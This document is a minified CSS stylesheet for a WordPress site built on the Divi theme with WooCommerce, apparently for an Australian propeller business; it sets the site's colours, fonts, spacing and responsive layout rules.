.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ca304e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ca304e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ca304e}.footer-widget h4{color:#ca304e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ca304e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ca304e}a{color:#ca304e}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0)}#main-header .nav li ul{background-color:rgba(224,153,0,0)}#top-header,#et-secondary-nav li ul{background-color:#ca304e}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li a,.et_search_form_container input{letter-spacing:2px}.et_search_form_container input::-moz-placeholder{letter-spacing:2px}.et_search_form_container input::-webkit-input-placeholder{letter-spacing:2px}.et_search_form_container input:-ms-input-placeholder{letter-spacing:2px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ca304e}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ca304e}.footer-widget li:before{border-color:#ca304e}#footer-bottom{background-color:#ffffff}#footer-info,#footer-info a{color:#000000}#footer-info{font-size:11px}#footer-bottom .et-social-icon a{color:#8e8e8e}#main-header{box-shadow:none}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:47px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:47px}.et_header_style_split .centered-inline-logo-wrap{width:94px;margin:-94px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:94px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:94px}.et_header_style_centered #top-menu>li>a{padding-bottom:17px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:38px 0 38px 0!important}.et_header_style_centered #main-header .logo_container{height:94px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.92px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:35px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:35px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:70px;margin:-70px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:70px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:70px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:26px 0 26px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ca304e}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#282828}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ca304e!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Bebas Neue',display}.ble .et_pb_main_blurb_image{margin-bottom:15px!important}img#logo{margin-top:8px}#et-top-navigation{font-weight:400!important}#footer-info{font-size:12px;text-align:center;float:none}#footer-bottom{background-color:#fff;padding:8px 0 0px;border-top:0.8px solid #ccc}header#main-header{padding-bottom:12px}.et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"}.et_pb_toggle.et_pb_module.et_pb_accordion_item.et_pb_accordion_item_0.et_pb_toggle_close{margin-bottom:2.08%}.et_pb_toggle.et_pb_module.et_pb_accordion_item.et_pb_accordion_item_1.et_pb_toggle_close{margin-bottom:2.08%}.et_mobile_menu{background-color:#282828!important}@media only screen and (max-width:768px){img#logo{max-height:100%!important}#footer-info{line-height:1.5em}.et_pb_column.et_pb_column_1_3.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough{margin-bottom:7px}.et_pb_column.et_pb_column_1_3.et_pb_column_1.et_pb_css_mix_blend_mode_passthrough{margin-bottom:7px}}.et_pb_slide_0{background-color:#282828}.et_pb_fullwidth_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_0 .et_pb_slide_description{padding-top:80px;padding-bottom:80px}.et_pb_section_1.et_pb_section{padding-top:85px;padding-bottom:0px}.et_pb_section_3.et_pb_section{padding-top:85px;padding-bottom:0px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:75%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:75%}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:75%}.et_pb_image_0 .et_pb_image_wrap{border-width:4px;border-color:#c12140}.et_pb_image_2 .et_pb_image_wrap{border-width:4px;border-color:#c12140}.et_pb_image_1 .et_pb_image_wrap{border-width:4px;border-color:#c12140}.et_pb_image_3{text-align:left;margin-left:0}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_image_2{text-align:left;margin-left:0}.et_pb_text_4 h4{font-family:'Bebas Neue',display;font-size:30px;color:#282828!important;letter-spacing:1px}.et_pb_text_0 h4{font-family:'Bebas Neue',display;font-size:30px;color:#282828!important;letter-spacing:1px}.et_pb_text_2 h4{font-family:'Bebas Neue',display;font-size:30px;color:#282828!important;letter-spacing:1px}.et_pb_text_4{min-height:40px;padding-top:15px!important;padding-bottom:20px!important}.et_pb_text_0{min-height:40px;padding-top:15px!important;padding-bottom:20px!important}.et_pb_text_5.et_pb_text{color:#000000!important}.et_pb_text_3.et_pb_text{color:#000000!important}.et_pb_text_8.et_pb_text{color:#000000!important}.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_7.et_pb_text{color:#000000!important}.et_pb_text_9.et_pb_text{color:#000000!important}.et_pb_text_5 p{line-height:1.6em}.et_pb_text_7 p{line-height:1.6em}.et_pb_text_9 p{line-height:1.6em}.et_pb_text_3 p{line-height:1.6em}.et_pb_text_1 p{line-height:1.6em}.et_pb_text_1{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:15px;line-height:1.6em;padding-bottom:0px!important}.et_pb_text_3{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:15px;line-height:1.6em;padding-bottom:0px!important}.et_pb_text_5{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:15px;line-height:1.6em;padding-bottom:0px!important}.et_pb_section_2.et_pb_section{padding-top:14px;padding-bottom:94px}.et_pb_text_2{padding-top:40px!important;padding-bottom:20px!important;margin-bottom:0px!important}.et_pb_image_1{width:80%;text-align:left;margin-left:0}.et_pb_section_4.et_pb_section{padding-top:20px;padding-bottom:23px;margin-top:0px}.et_pb_section_5.et_pb_section{padding-top:20px;padding-bottom:23px;margin-top:0px;background-color:#282828!important}.et_pb_row_3.et_pb_row{padding-top:20px!important;padding-bottom:7px!important;margin-right:auto!important;margin-bottom:1px!important;margin-left:auto!important;padding-top:20px;padding-bottom:7px}.et_pb_text_6.et_pb_text{color:#FFFFFF!important}.et_pb_text_6 p{line-height:1.8em}.et_pb_text_6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:25px;letter-spacing:2px;line-height:1.8em;padding-top:3px!important}.et_pb_text_6 h4{font-family:'Bebas Neue',display;font-size:30px;color:#FFFFFF!important;text-align:left}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:5px!important;padding-right:37px!important;padding-bottom:2px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0{color:#000000!important;border-width:0px!important;border-radius:0px;letter-spacing:1px;font-size:19px;font-family:'Bebas Neue',display!important;background-color:#fddb00}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_button_0:after{color:#000000;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto}body #page-container .et_pb_section .et_pb_button_0:hover{background-image:initial!important;background-color:#FFFFFF!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_6.et_pb_section{padding-top:50px;padding-bottom:4px}.et_pb_section_7.et_pb_section{padding-top:50px;padding-bottom:4px}.et_pb_row_4.et_pb_row{padding-top:8px!important;padding-bottom:75px!important;padding-top:8px;padding-bottom:75px}.et_pb_text_7{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.6em}.et_pb_text_8{font-family:'Bebas Neue',display;font-weight:600;font-size:20px;margin-top:35px!important;margin-bottom:6px!important}.et_pb_text_8 h4{font-family:'Bebas Neue',display;text-transform:uppercase;font-size:23px;color:#000000!important;letter-spacing:1px}.et_pb_text_9{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.6em;margin-bottom:35px!important}.et_pb_text_10{margin-bottom:14px!important}.et_pb_text_11{padding-bottom:0px!important;margin-top:-6px!important;margin-bottom:0px!important}.et_pb_text_12{margin-top:-5px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Bebas Neue',display!important;text-align:center!important}.et_pb_slider .et_pb_slide_0{background-blend-mode:overlay;background-image:url(http://southernpropeller.com.au/wp-content/uploads/2020/08/aircraft-4016327_1920.jpg);background-color:#282828}.et_pb_row_2.et_pb_row{padding-bottom:109px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:109px}.et_pb_row_0.et_pb_row{padding-bottom:109px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:109px}.et_pb_image_3.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_image_2.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_image_0.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:60px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:60px}.et_pb_image_1.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et_pb_image_0{width:80%}.et_pb_image_2{width:80%}.et_pb_section_3{display:none!important}.et_pb_image_3{width:60%;max-width:50%}.et_pb_text_7{width:92.1%}}@media only screen and (max-width:980px){.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}.et_pb_image_3{margin-left:auto;margin-right:auto}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_3{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1.et_pb_section{padding-top:45px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-bottom:80px!important;padding-bottom:80px!important}.et_pb_image_2{width:100%;margin-left:auto;margin-right:auto}.et_pb_image_0{width:100%;margin-left:auto;margin-right:auto}.et_pb_text_4 h4{text-align:left}.et_pb_text_0 h4{text-align:left}.et_pb_text_0{padding-top:35px!important;padding-bottom:10px!important}.et_pb_text_4{padding-top:35px!important;padding-bottom:10px!important}.et_pb_section_2{display:none!important}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_4.et_pb_section{padding-bottom:30px}.et_pb_section_5.et_pb_section{padding-bottom:30px}.et_pb_text_6 h4{text-align:center}.et_pb_button_0_wrapper{margin-top:-10px!important}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_image_3{width:100%;max-width:66%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_text_7{width:100%}.et_pb_text_8{margin-top:25px!important;margin-bottom:6px!important}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:45px!important}.et_pb_image_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}}